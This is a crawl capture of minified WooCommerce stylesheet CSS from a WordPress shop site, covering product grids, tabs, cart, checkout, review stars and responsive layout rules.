li{float:left;margin-left:10px;border:none}.woocommerce .woocommerce-pagination ul.page-numbers li:first-child{margin-left:0}.woocommerce .woocommerce-pagination ul.page-numbers li a,.woocommerce .woocommerce-pagination ul.page-numbers li span,.woocommerce .woocommerce-pagination ul.page-numbers li a:focus{display:block;color:#666;background:#fff0;width:37px;padding:9px 0 8px;font-size:12px;line-height:1.83334;border:1px solid #E5E5E5;text-align:center;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;min-width:auto}.woocommerce .woocommerce-pagination ul.page-numbers li a{transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s}.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce .woocommerce-pagination ul.page-numbers li a.current,.woocommerce .woocommerce-pagination ul.page-numbers li span.current{border-color:#42B3E5;background:#42B3E5;color:#FFF}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:1em}.woocommerce div.product div.images .flex-control-thumbs li{float:left;margin-bottom:1em;margin-right:3.8%;width:30.75%}.woocommerce div.product div.images .flex-control-thumbs li:nth-child(3n){margin-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{background:none;border:none;margin:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{box-shadow:none;border:none;content:'';bottom:0;height:auto}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff0;z-index:0}.woocommerce div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs{overflow:visible;border:none}.woocommerce div.product .woocommerce-tabs{width:100%;padding:0;margin:0 0 -15px;list-style:none;background:none;border:none}.woocommerce div.product .woocommerce-tabs ul.tabs{border-bottom:1px solid #E5E5E5;margin:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{position:relative;float:left;padding:0;border:none;list-style:none;text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs li a{position:relative;width:auto;display:block;text-align:center;font-size:18px;color:#25282A;padding:8px 15px 11px;border:none;background:#F0F0F0;font-family:'Source Sans Pro','Arial',sans-serif;line-height:normal;outline:none;text-decoration:none;transition:none;line-height:1;border-right:1px solid #E0E0E0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active span{display:inline;position:relative;border-style:solid;border-width:9px 9px 0;border-color:#42B3E5 #fff0;bottom:-9px}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:5px 10px -1px 0}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child{margin-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:16px;padding:14px 17px 16px;margin-bottom:1px;background:none;border-right:none;color:#666;font-weight:400;border-bottom:1px solid #E0E0E0}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a.selected,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom:2px solid #42B3E5;padding-bottom:15px;background:none;color:#000}.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel p{margin-top:10px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.altm,.woocommerce .widget_product_search form input[type='submit'],.woocommerce .widget_product_search form button,.woocommerce .cart .coupon input.button,.woocommerce .button.add_to_cart_button.loading{display:block;color:#fff;float:right;font-size:14px;padding:12px 19px;text-align:center;cursor:pointer;background:#3156A3;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-weight:400;border:1px solid #3156A3;line-height:normal;text-transform:uppercase;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s}.woocommerce-orders-table__cell-order-actions{text-align:center}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_product_search form input[type='submit'],.woocommerce .widget_product_search form button,.woocommerce div.product form.cart .button.single_add_to_cart_button,.woocommerce #review_form #respond .form-submit input,.woocommerce #payment #place_order,.woocommerce .cart input.button,.woocommerce .button.wc-forward{font-family:'Open Sans',Arial,sans-serif;font-size:14px;line-height:normal;text-transform:uppercase;background:#3156A3;border:1px solid #3156A3}.woocommerce-cart .woocommerce .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce .widget_product_search form input[type='submit']:hover,.woocommerce .widget_product_search form button:hover,.woocommerce div.product form.cart .button.single_add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #payment #place_order:hover,.woocommerce .cart input.button:hover,.woocommerce .button.wc-forward:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .cart .coupon input.button:hover{color:#FFF;background:#42B3E5;border:1px solid #42B3E5}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{vertical-align:unset}.woocommerce .star-rating:before{color:#F0F0F0;content:"SSSSS"}body.woocommerce-page .star-rating,.woocommerce .star-rating{color:#FFA838}.woocommerce .woocommerce-product-rating .star-rating{margin:0 30px 0 0}.woocommerce .woocommerce-product-rating{line-height:1}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .widget_top_rated_products .amount{color:#666;font-family:'Source Sans Pro','Arial',sans-serif;font-size:20px;font-weight:300;text-decoration:none}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:24px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:300;text-decoration:none}.woocommerce ul.products li.product .price del,.woocommerce .widget_top_rated_products del{float:left;opacity:.5;color:#999}.woocommerce ul.products li.product .price ins,.woocommerce .widget_top_rated_products ins{margin-left:5px;font-weight:300;text-decoration:none;color:#666}.woocommerce ul.products li.product .price ins:before,.woocommerce .widget_top_rated_products ins:before{content:"/";margin-right:5px}.woocommerce span.onsale{background-color:#3156A3;z-index:1;padding:0}.woocommerce ul.products li.product .button{margin-top:30px;width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:30.05%}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none}.woocommerce .products ul,.woocommerce ul.products{margin:0}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0}.woocommerce .woocommerce-ordering select{color:#666;border:1px solid #F0F0F0;padding:12px 5px;font-size:13px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:right;font-size:14px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:285px;margin:30px 30px 0 0}.woocommerce .related ul li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{width:285px;margin:30px 30px 0 0}.woocommerce .related ul.products li.product:nth-child(3n),.woocommerce .upsells.products ul li.product:nth-child(3n){margin-right:0}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{width:285px;margin:30px 30px 0 0}.woocommerce ul.products li.last,.woocommerce ul.products.columns-3 li.last,.woocommerce-page ul.products li.last,.woocommerce .related ul li.product.last,.woocommerce .cart-collaterals .cross-sells ul.products li.last,.woocommerce-page .cart-collaterals .cross-sells ul.products li.last{margin-right:0}.woocommerce div.product div.summary{margin-bottom:50px}.woocommerce nav.woocommerce-pagination{margin-top:30px;float:right}.woocommerce div.product .product_title{margin:0 0 15px 0}.woocommerce div.product .woocommerce-product-rating{margin:0 0 20px 0}.woocommerce div.product p.price,.woocommerce div.product span.price{padding:0;margin-bottom:20px}.woocommerce div.product .description{border-top:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5}.woocommerce div.product .comment-text .description{border-bottom:none;padding:20px 0 0}.woocommerce div.product .comment-text .description p{padding:0}.woocommerce div.product .description p{padding:20px 0}.woocommerce div.product form.cart .variations label{font-weight:400}.woocommerce div.product .variations .reset_variations{display:none!important}.woocommerce div.product form.cart .variations select{padding:12px 5px;color:#666;border:1px solid #F0F0F0;margin:0}.woocommerce div.product .woocommerce-variation-price p.price,.woocommerce div.product .woocommerce-variation-price span.price{display:block}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{vertical-align:middle}.woocommerce div.product form.cart table td.value{text-align:right;padding-left:0;padding-right:0}.woocommerce div.product form.cart{margin:30px 0 30px 0}.woocommerce div.product form.cart div.quantity{margin:0 10px 0 0}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{border:none}.woocommerce .posted_in{color:#999}.woocommerce .posted_in a{color:#999;border-bottom:none}.woocommerce .posted_in a:hover{color:#3156A3}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{content:""}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{padding:5px 8px 7px}.woocommerce a.added_to_cart{display:none}.woocommerce .quantity .qty,.woocommerce-cart table.cart td.actions .coupon .input-text{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;border:none;padding:11px 18px;line-height:normal}.woocommerce-cart form table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce-cart form table.cart td.actions .coupon .input-text,.woocommerce form.checkout_coupon #coupon_code{padding-top:12px;padding-bottom:12px}.woocommerce #reviews #comments{margin-top:30px}.woocommerce #reviews #comments ol.commentlist li{margin:0 0 30px}.woocommerce #reviews #comments ol.commentlist li img.avatar{position:static;width:100px;border:none;padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;padding-top:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:130px;border:none;padding:0}.woocommerce #reviews #comments ol.commentlist li .meta{color:#999}.woocommerce #review_form_wrapper{margin-top:20px}#review_form textarea:focus{background:#fff0;padding:14px 19px;border:1px solid #E5E5E5}.woocommerce #review_form_wrapper .comment-form-comment #comment.hint{color:#999}.woocommerce #review_form_wrapper #review_form p.form-submit{margin-top:10px;padding:0}.woocommerce #review_form_wrapper .comment-form-rating label{float:left;margin:-2px 30px 8px 0;color:#999}.woocommerce #review_form_wrapper .comment-form-rating .stars{float:left}.woocommerce #review_form_wrapper form input[type='submit']{width:auto}.woocommerce #review_form_wrapper .comment-form-comment{padding:0}.woocommerce #review_form_wrapper .comment-form-comment label{display:none}.woocommerce #review_form_wrapper .comment-form-comment #comment{height:105px;margin-bottom:0}.woocommerce .comment-reply-title::after{content:"";display:block;bottom:0;width:50px;height:2px;background:#42B3E5;margin-top:10px}.woocommerce h2.box-header,.woocommerce h3.box-header,.woocommerce h4.box-header,.woocommerce .comment-reply-title,.woocommerce .related.products h2,.woocommerce-account .woocommerce h2,.woocommerce-checkout .woocommerce h2,.upsells.products h2,.woocommerce-account .title h3,.woocommerce-checkout .title h3{font-size:18px}.woocommerce #review_form #respond p{margin:0;padding:0}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top:none;border-left:3px solid #42B3E5;background:#F0F0F0;padding:34px 25px 25px 70px!important;line-height:150%;min-height:90px;color:#25282A}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{top:35px;font-size:22px}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{margin-top:-12px}.woocommerce mark{background:#42B3E5}.woocommerce #review_form #respond .form-submit input{float:right}.woocommerce div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs .panel{margin:0}.woocommerce .cart .button,.woocommerce .cart input.button{float:right}.woocommerce table.shop_table,.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:collapse;border:1px solid #E5E5E5}.woocommerce table.shop_table strong{color:#666}.woocommerce table.shop_table th,.woocommerce-cart .cart-collaterals .cart_totals table th{font-family:'Source Sans Pro','Arial',sans-serif;font-size:16px;font-weight:400;background-color:#F0F0F0}.woocommerce table.shop_table th,.woocommerce table.shop_table td{padding:12px;border:1px solid #E5E5E5}.woocommerce table.shop_table.cart tr:nth-child(even),.woocommerce table.cart_totals_table td:nth-child(even),.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.cart-subtotal,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.order-total{background-color:#F0F0F0}.woocommerce table tr:nth-child(2n+1),.woocommerce table.cart_totals_table td:nth-child(even),.woocommerce table.shop_table.cart tr:last-child{background-color:#fff0}.woocommerce table.shop_table tr:last-child td{padding:12px}.woocommerce-cart table.cart img{width:100px}.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td{padding:12px;vertical-align:middle}.woocommerce .quantity input{line-height:1;vertical-align:middle}.woocommerce .quantity .qty{width:30px;height:24px;appearance:textfield;-moz-appearance:textfield;-webkit-appearance:textfield;background:#fff0;border-top:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5}.woocommerce .quantity .plus,.woocommerce .quantity .minus{width:44px;height:48px;border:1px solid #E5E5E5;background:#fff0;cursor:pointer;padding:10px 13px 13px}.woocommerce .quantity .plus:hover,.woocommerce .quantity .minus:hover{color:#FFF;background:#42B3E5;border-color:#42B3E5}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:100%}.woocommerce-message a,.woocommerce-info a,.woocommerce-error a,.woocommerce-review-link,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{color:#3156A3}.woocommerce a.remove{color:#3156A3!important;font-weight:400}.woocommerce a.remove:hover{background:#42B3E5}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{float:right;margin:0}.woocommerce-cart .wc-proceed-to-checkout{padding:0}.woocommerce .widget_price_filter form,.woocommerce .widget_product_search form{margin-top:30px}.woocommerce .widget_price_filter .price_slider_amount .price_label{float:left;font-size:14px}.woocommerce .widget_price_filter .price_slider_amount .button{float:right;margin-top:10px;padding:8px 16px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#F0F0F0}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#3156A3}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#FFF;border:2px solid #3156A3}.woocommerce .widget_product_search form .screen-reader-text{display:none}.woocommerce .widget_product_search form .search-field{width:100%;padding:13px 22px;color:#000;margin:0;background:#F0F0F0;border:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.woocommerce .widget_product_search form input[type='submit'],.woocommerce .widget_product_search form button{float:right;cursor:pointer;margin-top:10px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:100px;margin-left:0;margin-right:20px}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:0;margin-top:30px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-size:18px;font-family:'Source Sans Pro','Arial',sans-serif;font-weight:400;line-height:1.55556;color:#000;margin-bottom:10px;border:none}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{text-decoration:underline}.woocommerce .widget_top_rated_products .star-rating{margin-bottom:15px}.woocommerce .widget_top_rated_products .amount{font-size:18px}.woocommerce .button.wc-backward{float:left}.woocommerce #review_form p.stars a{color:#FFA838;border:none}.woocommerce .comment-text .star-rating{top:3px}.woocommerce p.stars a.star-1:after,.woocommerce p.stars a.star-2:after,.woocommerce p.stars a.star-3:after,.woocommerce p.stars a.star-4:after,.woocommerce p.stars a.star-5:after{font-family:'star';font-weight:400;color:#F0F0F0}.woocommerce p.stars a.star-1:after{content:"S"}.woocommerce p.stars a.star-1.active:after,.woocommerce p.stars a.star-1:hover:after{content:"S";color:#FFA838}.woocommerce p.stars a.star-2:after{content:"SS"}.woocommerce p.stars a.star-2.active:after,.woocommerce p.stars a.star-2:hover:after{content:"SS";color:#FFA838}.woocommerce p.stars a.star-3:after{content:"SSS"}.woocommerce p.stars a.star-3.active:after,.woocommerce p.stars a.star-3:hover:after{content:"SSS";color:#FFA838}.woocommerce p.stars a.star-4:after{content:"SSSS"}.woocommerce p.stars a.star-4.active:after,.woocommerce p.stars a.star-4:hover:after{content:"SSSS";color:#FFA838}.woocommerce p.stars a.star-5:after{content:"SSSSS"}.woocommerce p.stars a.star-5.active:after,.woocommerce p.stars a.star-5:hover:after{content:"SSSSS";color:#FFA838}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{cursor:pointer;opacity:1;background:#F0F0F0;color:#E0E0E0;border:1px solid #F0F0F0;padding:12px 19px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.select2-container .select2-selection{border-color:#E5E5E5;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woocommerce form.login .form-row label.inline{display:block}.woocommerce .login .button{margin-top:10px}.select2-container .select2-selection{border:none;height:auto;background:#F0F0F0;padding:8px 20px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.select2-container .select2-selection .select2-selection__rendered{padding-left:0}.select2-dropdown-open.select2-drop-above .select2-selection,.select2-dropdown-open.select2-drop-above .select2-choices{border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.select2-dropdown-open .select2-selection{box-shadow:none}.select2-container--default .select2-selection--single .select2-selection__arrow{height:100%}.select2-drop{border-color:#E5E5E5}.woocommerce-checkout #payment{background:#F0F0F0;border:1px solid #E5E5E5;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woocommerce #customer_details .box-header,.woocommerce-account .woocommerce h2,.woocommerce-checkout .woocommerce h2{margin-bottom:25px}.woocommerce .woocommerce-customer-details address{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border:1px solid #E5E5E5}.woocommerce-account .woocommerce h2,.woocommerce-checkout .woocommerce h2{margin-top:20px}.woocommerce-checkout .woocommerce h2::after{content:"";display:block;bottom:0;width:50px;height:2px;background:#42B3E5;margin-top:10px}.woocommerce-checkout #payment ul.payment_methods{border-color:#E5E5E5}.woocommerce ul.order_details,.woocommerce table.shop_table.order_details,.woocommerce table.shop_table.customer_details,.woocommerce .shop_table.my_account_orders{margin:10px 0 50px;padding:0}.woocommerce .woocommerce-checkout-review-order,.woocommerce table.shop_table.order_details,.woocommerce table.shop_table.customer_details{margin-top:30px}.woocommerce table.shop_table.my_account_orders{margin-top:0;font-size:inherit}.woocommerce table.my_account_orders .button{float:none}.woocommerce-account address,.woocommerce-checkout address,.woocommerce-order-received address{margin-top:30px;line-height:150%;font-style:normal}.woocommerce-account .title h3{float:none;margin-top:20px}.woocommerce-MyAccount-content p:first-child{padding-top:0}.woocommerce form.edit-address .box-header,.woocommerce form.edit-account .box-header{margin-bottom:30px}.woocommerce .product-categories li a:hover{text-decoration:none}.widget.mc_cart_icon_widget{overflow:visible}span.cart-items-number{position:absolute;display:block;top:-8px;right:-6px;width:16px;height:16px;background:#42B3E5;font-family:arial;font-size:10px;text-align:center;line-height:14px;color:#FFF;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}span.cart-items-number.cart-empty{background:#F0F0F0;color:#999}.woocommerce form .form-row{padding:0;margin:0}.woocommerce form .form-row label{color:#999}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce .comment-form input,.woocommerce #review_form_wrapper .comment-form-comment #comment,.woocommerce-cart table.cart td.actions .coupon .input-text{width:100%;padding:13px 22px;line-height:1.71429;color:#000;margin:0;background:#F0F0F0;border:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.woocommerce form .form-row textarea{height:150px}.woocommerce .comment-form label,.woocommerce form .form-row label{text-transform:uppercase;font-size:12px;line-height:1.83334;margin-top:8px;margin-bottom:8px}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:#F8F8F8}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border-color:#fff0 #fff0 #F8F8F8}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/c0779196ff07f9f50dd7683e0961f78d.css?ver=94d48
body_size: 1052
content:
@media screen and (max-width:1249px){.woocommerce ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{width:225px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-size:16px}}@media screen and (max-width:1009px){.woocommerce ul.products li.product h3{font-size:22px}.woocommerce h2.box-header,.woocommerce h3.box-header,.woocommerce h4.box-header,.woocommerce .comment-reply-title,.woocommerce .related.products h2,.woocommerce-account .woocommerce h2,.woocommerce-checkout .woocommerce h2,.upsells.products h2,.woocommerce-account .title h3,.woocommerce-checkout .title h3{font-size:16px}.woocommerce div.product div.summary{margin-bottom:40px}.woocommerce ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{width:264px}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{width:168px}.woocommerce ul.products li.product:nth-child(2n),.woocommerce ul.products.columns-3 li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n),.woocommerce .related ul li.product:nth-child(2n),.woocommerce .related ul.products li.product:nth-child(2n),.woocommerce .upsells.products ul li.product:nth-child(2n),.woocommerce .upsells.products ul.products li.product:nth-child(2n),.woocommerce-page .related ul li.product:nth-child(2n),.woocommerce-page .related ul.products li.product:nth-child(2n),.woocommerce-page .upsells.products ul li.product:nth-child(2n),.woocommerce-page .upsells.products ul.products li.product:nth-child(2n),.woocommerce .cart-collaterals .cross-sells ul.products li:nth-child(2n),.woocommerce-page .cart-collaterals .cross-sells ul.products li:nth-child(2n),.woocommerce .cart-collaterals .cross-sells ul.products li.last,.woocommerce-page .cart-collaterals .cross-sells ul.products li.last{margin-right:0}.woocommerce ul.products li.last,.woocommerce ul.products.columns-3 li.last,.woocommerce-page ul.products li.last,.woocommerce .related ul li.product.last,.woocommerce .related ul li.last,.woocommerce .related ul.products li.last,.woocommerce .upsells.products ul li.last,.woocommerce .upsells.products ul.products li.last,.woocommerce-page .related ul li.last,.woocommerce-page .related ul.products li.last,.woocommerce-page .upsells.products ul li.last,.woocommerce-page .upsells.products ul.products li.last,.woocommerce .related ul.products li.product:nth-child(3n),.woocommerce .upsells.products ul li.product:nth-child(3n){margin-right:30px}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:none}.woocommerce .woocommerce-product-rating .star-rating{margin:0 15px 0 0}.woocommerce div.product form.cart .button{margin-top:10px}.woocommerce-cart .cart-collaterals .cart_totals table th{width:40%}.woocommerce .widget_price_filter .price_slider_amount .button{float:left}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:80px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:13px}}@media screen and (max-width:767px){.woocommerce ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{width:216px}.woocommerce div.product form.cart .button{margin-top:0}.woocommerce .shop_table.cart .quantity .plus,.woocommerce .shop_table.cart .quantity .minus{width:37px}.woocommerce .shop_table.cart .quantity .qty{width:25px}.woocommerce-checkout .woocommerce-shipping-fields,.woocommerce-checkout .woocommerce-column--shipping-address,.woocommerce-account .woocommerce-column--shipping-address,.woocommerce-account .addresses .col-2,.woocommerce-checkout .col-2{margin-top:40px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:100px}.woocommerce .widget_price_filter .price_slider_amount .button{float:right}.woocommerce table.cart td.actions div.coupon .input-text+input.button{float:left;width:auto}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a.selected,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{padding-bottom:9px}.woocommerce table.shop_table td.woocommerce-orders-table__cell-order-actions::before{content:none}.woocommerce-cart-form .actions .button[type="submit"]{margin-top:27px;margin-bottom:15px}.woocommerce-cart-form .actions .coupon .button[type="submit"]{margin:0}}@media screen and (max-width:479px){.woocommerce ul.products li.product h3{font-size:18px}.woocommerce ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{width:300px;margin-right:0}.woocommerce #review_form p.stars a{border:none}.woocommerce table.shop_table th,.woocommerce table.shop_table td,.woocommerce table.shop_table tr:last-child td{padding:5px}.woocommerce .shop_table.cart .quantity .plus,.woocommerce .shop_table.cart .quantity .minus{display:none}.woocommerce .shop_table.cart .quantity .qty{border-left:1px solid #E9E9E9;border-right:1px solid #E9E9E9}.woocommerce .shop_table.cart td.product-quantity{text-align:center}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left;margin-bottom:10px;margin-top:0}.woocommerce-cart form table.cart td.actions .coupon .input-text,.woocommerce form.checkout_coupon #coupon_code{width:125px;padding:12px 18px}.woocommerce form.checkout_coupon{padding:10px}.woocommerce-cart-form .actions .button[type="submit"]{margin-top:12px;margin-bottom:6px}}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/63b15d35a8a78ba196067c90f23fd843.css?ver=bd46f
body_size: 481
content:
